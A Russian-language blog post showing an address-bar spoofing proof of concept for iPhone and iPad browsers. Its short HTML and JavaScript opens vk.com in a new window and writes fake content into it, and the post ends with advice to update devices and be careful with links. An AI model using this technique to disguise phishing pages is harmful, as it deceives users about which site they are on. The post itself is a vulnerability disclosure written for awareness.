Данная тема была уже затронута здесь: http://habrahabr.ru/post/140743/
Немного переписал код и вот что у меня получилось:

Скриншоты:


Сам код:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<body>
<center><a href="http://vk.com" onclick="poc()"><h1>Переход на vk.com</h1></a></center>
<script type="text/javascript">
function poc()
{
win=window.open('http://vk.com');
win.document.write("<center><h1>Спуфинг адресной строки</h1></center>");
return false;
}
</script>
</body>
</html>
Поведение: открывает новую вкладку с поддельной страницей, а в старой открывает сайт, куда указывает ссылка.
На iPhone заметить открытие новой страницы в старой вкладке довольно сложно, т.к. она скрывается с глаз. На iPad это сделать легче — после открытия новой вкладки соседняя подозрительно обновляется на сайт, на который ты вроде как перешел только что.
Вывод: ходить по ссылкам нужно крайне аккуратно, иначе можно нарваться на поддельную страницу, обнаружить которую с i-устройства можно лишь используя закладку с js скриптом, позволяющим просмотреть исходный код страницы или обладая супервниманием :) Ну и, конечно же, вовремя обновлять систему.
UPD: заменил картинок.
Автор: zobov






